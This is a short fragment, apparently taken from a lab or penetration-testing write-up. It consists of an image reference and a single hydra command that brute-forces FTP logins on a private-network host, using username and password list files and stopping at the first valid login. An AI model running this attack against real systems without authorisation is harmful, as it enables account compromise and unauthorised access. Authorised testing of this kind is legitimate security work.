 hydra -L /root/users.txt -P /root/passwords_test.txt -f 192.168.196.142 ftp